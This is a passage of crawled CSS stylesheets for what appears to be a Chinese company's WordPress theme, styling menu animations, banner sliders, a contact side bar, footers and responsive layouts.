  transition-property: opacity, filter, -webkit-filter;transition-duration: 0.15s; transition-timing-function: linear;font: inherit; color: inherit;
  text-transform: none; background-color: transparent;border: 0; margin: 0; overflow: visible; }
.hamburger:hover { opacity: 0.7; }
.hamburger-box {width: 40px; height: 24px; display: inline-block; position: relative; }
.hamburger-inner {display: block; top: 50%;  margin-top: -2px; }
 .hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {width: 40px;height: 4px;background-color: #fff;border-radius: 4px;position: absolute;transition-property: -webkit-transform;transition-property: transform;transition-property: transform, -webkit-transform;transition-duration: 0.15s; transition-timing-function: ease; }
.hamburger-inner::before, .hamburger-inner::after {content: "";display: block; }
.hamburger-inner::before {top: -10px; }
.hamburger-inner::after {bottom: -10px; }
.hamburger--spin .hamburger-inner { transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
.hamburger--spin .hamburger-inner::before { transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }
.hamburger--spin .hamburger-inner::after {
    transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);
    transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);
    transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }
.hamburger--spin.is-active .hamburger-inner {-webkit-transform: rotate(225deg);transform: rotate(225deg); transition-delay: 0.14s; transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
.hamburger--spin.is-active .hamburger-inner::before {top: 0;opacity: 0; transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }
.hamburger--spin.is-active .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);
    transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }

.apple-banner {width: 100%;	height: 100%;overflow: hidden;}
.apple-banner .swiper-container {width: 100%;height: 800px;}
.swiper-button-prev,.swiper-button-next{width: 15%;height: 100%;top:0;background:none;}
.swiper-button-prev{left:0;}	
.swiper-button-next{right:0;}	
.swiper-button-prev span,.swiper-button-next span{display:block;width: 64px;height: 64px;position: absolute;left: 20px;top: 50%;margin-top:-32px;border-radius: 100%;background: rgba(180,180,180,0.25) url(../images/arrows.png) no-repeat center 17px;opacity: 0;-webkit-transition: opacity 0.5s ease;transition: opacity 0.5s ease;}
.swiper-button-next span{background: rgba(180,180,180,0.25) url(../images/arrows.png) no-repeat center -71px;left:auto;right:20px;}
.swiper-button-prev:hover span,.swiper-button-next:hover span{opacity: .6;}
/*分页器*/
.apple-banner .swiper-pagination{top:auto;bottom:50px;background:none;}
.apple-banner  .swiper-pagination-bullet {display: inline-block;width: 50px;height: 30px;margin: 0 3px;cursor: pointer;background: none;border-radius:0;
	opacity: 1;}
.apple-banner  .swiper-pagination-bullet span {width: 50px;height: 2px;display: block;background: rgba(128,128,128,0.2);}
.apple-banner .swiper-pagination-bullet-active span{ background:gray;}
.apple-banner .autoplay .swiper-pagination-bullet-active span{background: rgba(128,128,128,0.2);}
.apple-banner  .swiper-pagination-bullet i{background: gray;height: 2px;transform:scaleX(0);transform-origin: 0;display: block;}
.apple-banner .autoplay .firsrCurrent i{transition:transform 2.9s linear;transform:scaleX(1);}
.apple-banner .autoplay .current i{transition:transform 4s linear;transform:scaleX(1);}
.apple-banner  .autoplay .replace span{ background:gray;}
/*内容样式*/

.slide1 {background: #000 url(../images/fwbg.jpg) no-repeat 50% 10%;background-size: 100% 100%;}
.slide1 .title {text-align: left;top: 40%;font-size: 50px;font-weight: normal;color: #fff;position: absolute;left: 20%;z-index: 99;}
.slide1 .txt{line-height: 80px;text-shadow: 1px 1px 1px #000000;}
.slide2 {background: #f3f3f3 url(../images/fwbg1.jpg) no-repeat center;background-size: 100% 100%;}
.slide2 .title {padding-top: 100px;	text-align: center;}
.slide2 h2 {top: 40%;text-align: left;font-size: 40px;font-weight: normal;position: absolute; left: 20%; color: #fff;}
.slide3 {background: #fff url(../images/fwbg2.jpg) no-repeat center;background-size: 100% 100%;}
.slide3 .title {text-align: left;color: #fff;margin-top: 100px;font-size: 40px;font-weight: normal; top: 40%; left: 20%; position: absolute;}

.w906 { width: 90.6%;  margin: 0 auto;}
.w89 { width: 89%; margin: 0 auto;}
.iabout{  margin-top: -10.5%;  position: relative;  z-index: 4;}
.iaboutr{width: 48%;float: right;background: #e30613;padding: 2.8% 4%;}
.iaboutit{width: 55%;}
.iaboutit h2{font-size: 35px;line-height: 44px;color: #fff;margin-bottom: 10%;font-weight: 400;}
.iaboutit a{font-size: 18px; line-height: 20px;color: #fff;text-transform: uppercase; background: url(../images/m-a.png) no-repeat 90% center;
  padding-right: 25px; -webkit-transition: all .5s;transition: all .5s;}
.iaboutit a:hover { background: url(../images/m-a.png) no-repeat right center; -webkit-transition: all .5s;transition: all .5s;}
.iaboutm{display: inline-block;margin-top: 8.5%;}
.iaboutm li{width: 51px; height: 51px;margin-right: 12px; float: left; border: 1px solid #fff;  -webkit-transition: all 0.8s;
          transition: all 0.8s; -webkit-transform: rotateY(0); transform: rotateY(0); text-align: center;}
.iaboutm li:hover{  -webkit-transition: all 0.8s;transition: all 0.8s;  -webkit-transform: rotateY(360deg); transform: rotateY(360deg);}
.iaboutm li a{color: #fff; font-size: 30px;}

.iyewu{height: 850px;position: relative;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; display: table;}
.pro_wrap{  width:100%; height: 100%; overflow: hidden; color: #fff;}
.product_list{ width:100%; height: 100%;}
.product_box{position: absolute;width: 100%;height: 100%;top: 0;left: -9999px;}
.bg_box{position: absolute; width: 56%;height: 100%;top: 0;right: 0; overflow: hidden;}
.bg_area{ position: absolute; top:0; left:0; width: 100%; height: 100%; background-position: center center;background-repeat: no-repeat; background-size: cover; -webkit-animation: movie 8s linear alternate infinite running; animation: movie 8s linear alternate infinite running;}
.main_box{position: relative; left: -9999px; height: 100%; width: 44%; background: #e1181e;}
.product_list .show{left: 0;}
.product_list .show .main_box{left: 0;}
.flow_txt{ padding:10% 5% 5% 10%; }
.flow_tit{ font-weight: normal; line-height: normal; margin-bottom: 0.2rem; font-size: 0.6rem;}
.flow_des{ font-size: 0.28rem; }
.product_btns{ width:44%; position: absolute; bottom: 0.5rem; left:0; z-index: 10;}
.btns_box a{ display: block; position: relative; z-index: 10; float: left; width: 20%; text-align: center; color: #fff; font-size: 0.26rem;}
.btns_box a img{ display: block; margin: 0 auto 10px; width: 0.5rem; height: 0.5rem;}
.btns_box a span em{ display: block; margin-top: 0.3rem;font-family: Letter Gothic Std; position: relative;}
.btns_box a span em:before{ content: ""; position: absolute; top: 9px; left: 0; z-index: 0; width: 0; height: 1px; background: #fff;}
.btns_box a span em i{ display: block; position: relative; z-index: 10; padding-top: 30px; background: url("../images/ico_04a.png") center top no-repeat; }
.btns_box a:hover span em i,.btns_box a.cur span em i{ background-image: url("../images/ico_04b.png"); }
.show .flow_tit{ animation:tt_effect .4s .2s linear both;-webkit-animation:tt_effect .4s .2s linear both;}
.show .flow_des{ animation:tt_effect .6s .3s linear both;-webkit-animation:tt_effect .6s .3s linear both;}
.product_box.show .btn_product{animation:opacity .5s 1s linear both;-webkit-animation:opacity .5s 1s linear both;}
/*.active .product_btns{ animation:bottom .2s 0.3s linear both;-webkit-animation:bottom .2s 0.3s linear both; bottom: 0.5rem \9;}*/
.btns_box a span em:before{ animation:linemove .2s 0.5s linear both;-webkit-animation:linemove .2s 0.5s linear both; width: 100% \9;}
.sec_box{ position: absolute; top:30px; width: 100%; height: calc(100% - 80px);}
.shaixuan{padding: 20px; background: #ebebeb; margin-bottom: 20px;}
.shaixuan p{padding: 5px 0;}
.shaixuan p a{padding: 5px 15px;}
.shaixuan p .active{background: #e30613; color: #fff;}
/*opacity*/
@keyframes opacity{
    0%{opacity: 0;}
    100%{opacity: 1;}
}
@-webkit-keyframes opacity{
    0%{opacity: 0;}
    100%{opacity: 1;}
}
/*tt_effect*/
@keyframes tt_effect{
    0%{transform:translateY(-30px);opacity:0;}
    100%{transform:translateY(0);opacity:1;}
}
@-webkit-keyframes tt_effect{
    0%{-webkit-transform:translateY(-30px);opacity:0;}
    100%{-webkit-transform:translateY(0);opacity:1;}
}
/*bottom*/
@keyframes bottom{
    0%{ bottom:0;}
    100%{ bottom:0.5rem;}
}
@-webkit-keyframes bottom{
    0%{ bottom:0;}
    100%{ bottom:0.5rem;}
}
/*linemove*/
@keyframes linemove{
    0%{ width:0;}
    100%{ width:100%;}
}
@-webkit-keyframes linemove{
    0%{ width:0;}
    100%{ width:100%;}
}
/*首页*/

/*右侧客服*/
.GoTop {
    /*position: fixed;*/
    width: 100px;
    /*bottom: 0;
    right: 0;*/
    z-index: 99999;
    height: 100px;
    background: none;
    cursor: pointer;
    visibility: hidden;
    opacity: 0;
    text-align: center;
    line-height: 100px;
    transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    background: rgba(255,255,255,0.15);
	font-size: 30px;
	font-weight: bold;
}
.GoTop p{
	position: absolute;
	top: -100%;
	right: -100%;
}
.GoTop a{
	display: block;
	height: 100px;
	width: 100%;
}
.GoTop svg {
    width: 20px;
    position: relative;
    top: 5px;
    height: 20px;
    transition: all .3s;
    -moz-transition: all .3s;
    -webkit-transition: all .3s;
}
.GoTop:hover{ background: rgba(0,0,0,.4);}
.GoTop:hover svg{ fill: #fff;}

.GoTop.active, 
.myTop a.active {
    opacity: 1;
    visibility: visible;
}

.myTop{width: 100px; height: 400px;position: fixed;right: 0;bottom: 0px; z-index: 99;}
.myTop a{width: 100%; 
	height: 100px;
	opacity: 0; 
	visibility: hidden;
	text-align: center;
	line-height: 100px;
	color: #000; 
	display: block; 
	position: relative;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out; 
	-webkit-transition: all .3s ease-in-out;
}
.myTop p{height: 100px; 
	line-height: 100px; 
	width: 180px; 
	color: rgba(0,0,0,0); 
	padding-left: 80px; 
	font-size: 14px; 
	background: rgba(255,255,255,0.15); 
	position: absolute; 
	left: 0; 
	top: 0;
	transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
}
.myPhone p{background: rgba(255,255,255,.15) url(../images/mynum.png) no-repeat 37px center;}
.myPhone:hover p{background: rgba(0,0,0,.4) url(../images/mynum1.png) no-repeat 37px center;left: -160px;color: #fff;}
.myQQ{background: rgba(255,255,255,0.15) url(../images/myqq.png) no-repeat center;}
.myQQ:hover{background-image: url(../images/myqq1.png);background-color: rgba(0,0,0,.1);}

.myweixin{ position: relative; width: 100%; height: 100px; background: rgba(255,255,255,.15) url(../images/wxs1.png) no-repeat 32px center;}
.myweixin:hover{background: rgba(255,255,255,.15) url(../images/wxs2.png) no-repeat 32px center; background-color: rgba(0,0,0,.1);}
.myweixin img{ width: 100px; height: 100%; position: absolute; left: -100px; top: 0;
	opacity: 0;
	visibility: hidden;
	z-index: -4;
	filter: alpha(opacity='0');
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out; 
	-webkit-transition: all .3s ease-in-out;
}
.myweixin:hover img{
	opacity: 1;
	visibility: visible;
	z-index: 1;
	filter: alpha(opacity='100');
}
/*底部*/
.footer {
  background: #212763 url(../images/pic29.jpg) no-repeat center;
  position: relative;
}
.footer .f-top {
  padding: 46px 0 22px;
  color: #fff;
  border-bottom: 1px solid #fff;
}
.footer .f-top .f-bot-l {
  margin-top: 34px;
}
.footer .f-top .f-bot-l .libox {
  margin-top: 40px;
  font-size: 16px;
  line-height: 35px;
}
.footer .f-top .f-bot-l .libox a {
  display: inline-block;
  float: left;
  margin-right: 50px;
  opacity: .8;
  -webkit-transition: all .5s;
          transition: all .5s;
  padding-left: 40px;
  color: #fff;
}
.footer .f-top .f-bot-l .libox a p {
  background: url(../images/s_7.png) no-repeat 95% center;
  padding-right: 35px;
  -webkit-transition: all .5s;
          transition: all .5s;
}
.footer .f-top .f-bot-l .libox a:hover {
  opacity: 1;
}
.footer .f-top .f-bot-l .libox a:hover p {
  background: url(../images/s_7.png) no-repeat right center;
  -webkit-transition: all .5s;
          transition: all .5s;
}
.footer .f-top .f-bot-l .libox .lia {
  background: url(../images/pic27.png) no-repeat left center;
}
.footer .f-top .f-bot-l .libox .lib {
  background: url(../images/pic28.png) no-repeat left center;
}
.footer .f-top .f-bot-l .libox .lic {
  background: url(../images/pic29.png) no-repeat left center;
}
.footer .f-top .f-bot-r {
  width: 300px;
}
.footer .f-top .f-bot-r .h {
  font-size: 34px;
  line-height: 36px;
  color: #fff;
  font-family: "P-Bold";
  margin-bottom: 12px;
}
.footer .f-top .f-bot-r .p {
  font-size: 15px;
  color: #fff;
  line-height: 22px;
  opacity: .8;
  margin-bottom: 10px;
}
.footer .f-top .f-bot-r .sp {
  font-size: 19px;
  color: #fff;
  display: inline-block;
  line-height: 24px;
  margin-bottom: 4px;
  padding-bottom: 2px;
  border-bottom: 1px solid #595d8a;
}
.footer .f-bot {
  padding: 22px 0 30px;
  width: 100%;
}
.footer .f-bot .f-bot-l {
  width: 200px;
  font-size: 14px;
  color: #fff;
  font-family: "Arial";
  text-transform: uppercase;
}
.footer .f-bot .f-bot-l .lixa {
  width: 20px;
  height: 15px;
  margin-right: 15px;
  display: inline-block;
  margin-left: 15px;
  opacity: .8;
}
.footer .f-bot .f-bot-l .lixa img {
  max-width: 100%;
  display: inline-block;
}
.footer .f-bot .f-bot-l .lixa:hover {
  opacity: 1;
}
.footer .f-bot .f-bot-l .side .sidebox2 {
  width: 20px;
  height: 15px;
  display: inline-block;
  text-align: center;
}
.footer .f-bot .f-bot-l .side .sidebox2 img {
  max-width: 100%;
}
.footer .f-bot .f-bot-l .side .lia {
  position: relative;
  opacity: .8;
  -webkit-transition: opacity .5s;
          transition: opacity .5s;
}
.footer .f-bot .f-bot-l .side .lia:hover {
  opacity: 1;
  -webkit-transition: opacity .5s;
          transition: opacity .5s;
}
.footer .f-bot .f-bot-l .side .lia:hover .toolbar-layer {
  opacity: 1;
  filter: alpha(opacity=100);
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}
.footer .f-bot .f-bot-l .side .toolbar-layer {
  position: absolute;
  left: 25px;
  bottom: 0px;
  width: 125px;
  height: 125px;
  opacity: 0;
  background: url("../images/pic34.jpg") no-repeat center;
  background-size: 100% auto;
  filter: alpha(opacity=0);
  -ms-transform-origin: 5% 5%;
  transform-origin: 5% 5%;
  -webkit-transform-origin: 5% 5%;
  transform: scale(0.01);
  -moz-transform: scale(0.01);
  -ms-transform: scale(0.01);
  -o-transform: scale(0.01);
  -webkit-transform: scale(0.01);
  -webkit-transition: all 1s;
  transition: all 1s;
}
.footer .f-bot .f-bot-r {
  width: 520px;
  font-size: 14px;
  line-height: 22px;
  color: #fff;
  font-family: "Arial";
  text-align: right;
}
.footer .f-bot .f-bot-r a {
  color: #fff;
  opacity: .8;
}
.footer .f-bot .f-bot-r a:hover {
  opacity: 1;
}
footer {
  display: none;
}
@media (max-width: 1024px) {
	  .iaboutr {width: 72%;}
	.i-main{ border-left: 0px solid #e30613;}
	.i-main .header{left: 0px;}
	.i-main .mune{display: none;}
	.footer .f-top { display: none; }
	 .footer .f-bot {
    display: none;
  }
  .i-main .nav{
    margin-right: 0px;
  }
  footer {
    display: block;
  }

  footer {
    font-size: .2rem;
    line-height: .4rem;
    color: #fff;
    background: #212763;
    background-size: 1.8rem auto;
  }
  footer .f-bot {
    padding: .3rem;
    border-top: 1px solid #2c326b;
  }
  footer .f-bot a {
    color: #fff;
  }
  footer .f-top {
    padding: .48rem .3rem .32rem;
  }
  footer .f-top ul {
    width: 100%;
  }
  footer .f-top li {
    display: inline-block;
    height: .35rem;
    margin: 0 .15rem;
    float: left;
    font-size: .3rem;
    line-height: .3rem;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
  }
  footer .f-top .lia {
    width: .48rem;
  }
  footer .f-top img {
    max-width: 100%;
  }
  footer .f-top .bds_weixin {
    width: .77rem;
    height: .77rem;
    display: block;
    background: url(../images/pic13-2.png) no-repeat center;
    background-size: .77rem .77rem;
    padding: 0;
    margin: 0;
  }

}
@media only screen and (min-width:768px ) and (max-width:1599px ) {
    .flow_tit{ font-size: 0.48rem;}
    .flow_des{ font-size: 0.22rem; }
    .btns_box a{ font-size: 0.20rem; }
    .btns_box a img{ width: 0.4rem; height: 0.4rem;}
    .btns_box a span em{ margin-top: 0.2rem;}

}
@media only screen and (max-width:767px ) {
    /*product*/
    .product_btns{ width: 100%; bottom: 0; padding: 0.3rem 0; background: rgba(225,24,30,.80);}
    .bg_box,.main_box{ width: 100%; background: none;}
    .flow_txt{ text-shadow: 1px 1px 3px #999;}
     .iaboutr {width: 92%;}
     .i-main .header{height: 50px;}
	.i-main .nav{width: 60px;}
	.hamburger{padding:12px 15px;}
	.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after{width: 30px;height: 2px;}
    .myTop{ display: none;}
	.gyf-body-box{ margin-top: 60px;}
	.video-sign{display: none;}
	.slide1 .title {left: 5%; top: 30%;font-size: 0.7rem;}
	.slide2 h2{left: 5%; top: 30%;font-size: 0.7rem;} 
	.slide3 .title{left: 5%; top: 20%;font-size: 0.7rem;}
	.i-main .logo{width: 138px;margin-top: 0px;}
	.iyewu{height: 660px;}
}
@keyframes movie {
    0% {
        -webkit-transform: scale(1, 1);
        -webkit-transition-timing-function: ease-out;
        -webkit-transition-duration:1000ms;
        -moz-transform: scale(1, 1);
        -moz-transition-timing-function: ease-out;
        -moz-transition-duration:1000ms;
        transform: scale(1, 1);
        transition-timing-function: ease-out;
        transition-duration:1000ms;
        width: 100%;}
    100% { -webkit-transform: scale(1.08, 1.08);
        -webkit-transition-timing-function: ease-out;
        -webkit-transition-duration:1000ms;
        -moz-transform: scale(1.08, 1.08);
        -moz-transition-timing-function: ease-out;
        -moz-transition-duration:1000ms;
        transform: scale(1.08, 1.08);
        transition-timing-function: ease-out;
        transition-duration:1000ms;
        position: relative; }
}
@-webkit-keyframes movie {
    0% { -webkit-transform: scale(1, 1);
        -webkit-transition-timing-function: ease-out;
        -webkit-transition-duration:1000ms;
        -moz-transform: scale(1, 1);
        -moz-transition-timing-function: ease-out;
        -moz-transition-duration:1000ms;
        transform: scale(1, 1);
        transition-timing-function: ease-out;
        transition-duration:1000ms;
        width: 100%;
    }
    100% { -webkit-transform: scale(1.08, 1.08);
        -webkit-transition-timing-function: ease-out;
        -webkit-transition-duration:1000ms;
        -moz-transform: scale(1.08, 1.08);
        -moz-transition-timing-function: ease-out;
        -moz-transition-duration:1000ms;
        transform: scale(1.08, 1.08);
        transition-timing-function: ease-out;
        transition-duration:1000ms;
        position: relative; }
}
.i-main .mnav li.on a,.i-main .one .mune li.on a{
  color: #e30613;
}
.header .logo a{
  display: table-cell;
vertical-align: middle;
height: 65px;
}
.NewsPage .pages li{
  display: inline-block;
}
.NewsPage .pages li.active a{
  color:#e30613
}

--- FILE ---
content_type: text/css
request_url: https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/css/index.css
body_size: 7571
content:
.gyf-body-box{ position: relative; background-color: #fff; z-index: 99;}
.scrollBar{ position: relative; left: 0; top: 0; width: 100%; height: 100%;}
.scrollBar .banner{ position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.scrollBar .banner ul{}
.scrollBar .banner ul li{ position: absolute; left: 0; top: 0; width: 100%; height: 100%; overflow: hidden;
     transition: width 1.2s cubic-bezier(0.35, 0.85, 0.55, 1) 0.2s;
     -webkit-transition: width 1.2s cubic-bezier(0.35, 0.85, 0.55, 1) 0.2s;
     -moz-transition: width 1.2s cubic-bezier(0.35, 0.85, 0.55, 1) 0.2s;
}
.scrollBar .banner ul li .imgTimes{ width: 100% !important; height: 100%; position: relative; z-index: 5; left: 0; top: 0;
	background-repeat: no-repeat !important; 
	background-position: center center !important;
	background-size: 100% 100% !important;
}
.scrollBar .banner ul li video{ position: absolute; left: 0; top: 0; width: 0%; height: auto; object-fit: cover; object-position: center center; z-index: 1;
	 transition: width 1.2s cubic-bezier(0.35, 0.85, 0.55, 1) 0s;
     -webkit-transition: width 1.2s cubic-bezier(0.35, 0.85, 0.55, 1) 0s;
     -moz-transition: width 1.2s cubic-bezier(0.35, 0.85, 0.55, 1) 0s;
}
.scrollBar .banner ul li .imgTimes>article{ position: absolute; left: 10%; bottom: 15%;}
.scrollBar .banner ul li .imgTimes>article .banTops{ font-size: 0;
	transform-style: preserve-3d;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	perspective: 800px;
	-webkit-perspective: 800px;
	-moz-perspective: 800px;
}
.scrollBar .banner ul li .imgTimes>article .banTops small{ display: inline-block; vertical-align: middle; margin: 0 8px; 
	opacity: 0;
	transform: matrix(0.5, 0, 0, 0.5, 0, 0);
	-webkit-transform: matrix(0.5, 0, 0, 0.5, 0, 0);
	-moz-transform: matrix(0.5, 0, 0, 0.5, 0, 0);
}
.scrollBar .banner ul li .imgTimes>article .banTops em{ display: inline-block; vertical-align: middle; margin: 0 8px; 
    opacity: 0;
	transform: matrix(1, 0, 0, 1, 0, -80);
	-webkit-transform: matrix(1, 0, 0, 1, 0, -80);
	-moz-transform: matrix(1, 0, 0, 1, 0, -80);	
}
.scrollBar .banner ul li .imgTimes>article .banTops em:nth-of-type(2){
	 opacity: 0;
	 transform: matrix(1, 0, 0, 1, 0, -80);
	 -webkit-transform: matrix(1, 0, 0, 1, 0, -80);
	 -moz-transform: matrix(1, 0, 0, 1, 0, -80);
}
.scrollBar .banner ul li .imgTimes>article .banTops small,
.scrollBar .banner ul li .imgTimes>article .banTops em,
.scrollBar .banner ul li .imgTimes>article .banText i,
.scrollBar .banner ul li .imgTimes>article .banText span{
	transition: all 200ms cubic-bezier(0.35, 0.85, 0.55, 1) 0s;
	-webkit-transition: all 200ms cubic-bezier(0.35, 0.85, 0.55, 1) 0s;
	-moz-transition: all 200ms cubic-bezier(0.35, 0.85, 0.55, 1) 0s;
}
.scrollBar .banner ul li .imgTimes>article .banTops em:nth-of-type(1){
	transition: all 1000ms cubic-bezier(0.35, 0.85, 0.55, 1) 0.6s;
	-webkit-transition: all 1000ms cubic-bezier(0.35, 0.85, 0.55, 1) 0.6s;
	-moz-transition: all 1000ms cubic-bezier(0.35, 0.85, 0.55, 1) 0.6s;
}
.scrollBar .banner ul li .imgTimes>article .banTops em:nth-of-type(2){
	transition: all 1000ms cubic-bezier(0.35, 0.85, 0.55, 1) 1.2s;
	-webkit-transition: all 1000ms cubic-bezier(0.35, 0.85, 0.55, 1) 1.2s;
	-moz-transition: all 1000ms cubic-bezier(0.35, 0.85, 0.55, 1) 1.2s;
}
.scrollBar .banner ul li .imgTimes>article .banText{ font-size: 0; margin-top: 20px;}
.scrollBar .banner ul li .imgTimes>article .banText i{ display: inline-block; vertical-align: middle; width: 0px; height: 1px; background-color: #fff;}
.scrollBar .banner ul li .imgTimes>article .banText span{ display: inline-block; width: 0px; vertical-align: middle; margin-left: 8px; overflow: hidden;}
.scrollBar .banner ul li .imgTimes>article .banText span font{ display: inline-block; width: 400px; font-size: 14px; color: #fff;}
.scrollBar .banner ul li.curs{ width: 0%;}
.scrollBar .banner ul li.visb{ width: 100%;}
.scrollBar .banner ul li.visb video{ width: 100% !important;}
.scrollBar .banner ul li.visb .imgTimes>article .banTops small,
.scrollBar .banner ul li.visb .imgTimes>article .banTops em{ opacity: 1;
	transform: matrix(1, 0, 0, 1, 0, 0);
	-webkit-transform: matrix(1, 0, 0, 1, 0, 0);
	-moz-transform: matrix(1, 0, 0, 1, 0, 0);
}
.scrollBar .banner ul li.visb .imgTimes>article .banTops small{ opacity: 1;
	transform: matrix(1, 0, 0, 1, 0, 0);
	-webkit-transform: matrix(1, 0, 0, 1, 0, 0);
	-moz-transform: matrix(1, 0, 0, 1, 0, 0);
	transition: all 1000ms cubic-bezier(0.35, 0.85, 0.55, 1) 1.4s;
	-webkit-transition: all 1000ms cubic-bezier(0.35, 0.85, 0.55, 1) 1.4s;
	-moz-transition: all 1000ms cubic-bezier(0.35, 0.85, 0.55, 1) 1.4s;
}
.scrollBar .banner ul li.visb .imgTimes>article .banText i{ width: 35px;
	transition: all 300ms cubic-bezier(0.35, 0.85, 0.55, 1) 1.5s;
	-webkit-transition: all 300ms cubic-bezier(0.35, 0.85, 0.55, 1) 1.5s;
	-moz-transition: all 300ms cubic-bezier(0.35, 0.85, 0.55, 1) 1.5s;
}
.scrollBar .banner ul li.visb .imgTimes>article .banText span{ width: 400px;
	transition: all 1500ms cubic-bezier(0.35, 0.85, 0.55, 1) 1.7s;	
	-webkit-transition: all 1500ms cubic-bezier(0.35, 0.85, 0.55, 1) 1.7s;	
	-moz-transition: all 1500ms cubic-bezier(0.35, 0.85, 0.55, 1) 1.7s;	
}
.index-waper-box{ position: absolute; bottom: 0; width: 100%; height: 100px; overflow: hidden; z-index: 9;
	perspective: 800px;
	-webkit-perspective: 800px;
	-moz-perspective: 800px;
	transform-style: preserve-3d;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
}
.index-back-box{ width: 84%; height: 100px; background-color: #fff; position: absolute; bottom: 0; margin: 0 8%; overflow: hidden;
    transform-origin: bottom;
    -webkit-transform-origin: bottom;
    -moz-transform-origin: bottom;
    transform: rotateX(0deg) translate3d(0,0,0);
    -webkit-transform: rotateX(0deg) translate3d(0,0,0);
    -moz-transform: rotateX(0deg) translate3d(0,0,0);    
     transition: all .65s cubic-bezier(0.55,0.65,0.55,1) 0s;
     -webkit-transition: all .65s cubic-bezier(0.55,0.65,0.55,1) 0s;
     -moz-transition: all .65s cubic-bezier(0.55,0.65,0.55,1) 0s;
}
.index-back-box.active{
    transform: rotateX(100deg) translate3d(0,0,0);
    -webkit-transform: rotateX(100deg) translate3d(0,0,0);
    -moz-transform: rotateX(100deg) translate3d(0,0,0);	
}
.index-back-box .sub-arrows{ position: absolute; left: 0; top: 0; width: auto; height: 100%; line-height: 100px; padding-left: 100px; font-size: 0;}
.index-back-box .sub-arrows i.icom{ display: inline-block; vertical-align: top; width: 60px; height: 100%; cursor: pointer; position: relative;}
.index-back-box .sub-arrows i.icom:after{ position: absolute; content: ''; left: 0; top: 49px; width: 30px; height: 2px; background-color: #000;
	transform: scale(0,1);
	-webkit-transform: scale(0,1);
	-moz-transform: scale(0,1);
	transition: all .3s ease-out 0s;
	-webkit-transition: all .3s ease-out 0s;
	-moz-transition: all .3s ease-out 0s;
}
.index-back-box .sub-arrows i.icom font{ color: #000;
	transition: all .3s ease-out 0s;
	-webkit-transition: all .3s ease-out 0s;
	-moz-transition: all .3s ease-out 0s;
}
.index-back-box .sub-arrows i.icom.prev font{ position: absolute; left: 9px;}
.index-back-box .sub-arrows i.icom.next font{ position: absolute; left: 6px;}
.index-back-box .sub-arrows i:hover:after{
	transform: scale(1,1);
	-webkit-transform: scale(1,1);
	-moz-transform: scale(1,1);
}
.index-back-box .sub-arrows i.icom.prev:hover font{ left: -7px;}
.index-back-box .sub-arrows i.icom.next:hover font{ left: 20px;}
.index-back-box .sub-share{ position: absolute; right: 15px; top: 0; width: auto; height: 100%; display: table; cursor: pointer;}
.index-back-box .sub-share .tels{ display: table-cell; vertical-align: middle;}
.index-back-box .sub-share .tels span{ display: inline-block;}
.index-back-box .sub-share .tels .cc1{
	opacity: 0;
	filter: alpha(opacity='0');
	transform: translateX(-40px);
	-webkit-transform: translateX(-40px);
	-moz-transform: translateX(-40px);
	transition: all 0.4s ease-in-out 0s;
	-webkit-transition: all 0.4s ease-in-out 0s;
	-moz-transition: all 0.4s ease-in-out 0s;
}
.index-back-box .sub-share .tels .cc2{
	transform: translateX(80px);
	-webkit-transform: translateX(80px);
	-moz-transform: translateX(80px);
	transition: all 0.7s ease 0s;
	-webkit-transition: all 0.7s ease 0s;
	-moz-transition: all 0.7s ease 0s;
}
.index-back-box .sub-share .sider-tel{ display: table-cell; vertical-align: middle; font-size: 0;
    opacity: 0;
    filter: alpha(opacity='0');
 	transform: translateX(130px);
 	-webkit-transform: translateX(130px);
 	-moz-transform: translateX(130px);
 	transition: all 0.4s cubic-bezier(0.4, 0.8, 0.6, 1) 0s;
 	-webkit-transition: all 0.4s cubic-bezier(0.4, 0.8, 0.6, 1) 0s;
 	-moz-transition: all 0.4s cubic-bezier(0.4, 0.8, 0.6, 1) 0s;
}
.index-back-box .sub-share .sider-tel a{ display: inline-block; font-size: 12px; color: #000; margin: 0 8px;
    opacity: 0;
    filter: alpha(opacity='0');
    transform: translateX(50px);
    -webkit-transform: translateX(50px);
    -moz-transform: translateX(50px);
    transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
}
.index-back-box .sub-share:hover .tels .cc1{
	opacity: 1;
	filter: alpha(opacity='100');
	transform: translateX(0px);
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	transition: all 1s cubic-bezier(0.5,1.25,0.75,1.65) 0s;
	-webkit-transition: all 1s cubic-bezier(0.5,1.25,0.75,1.65) 0s;
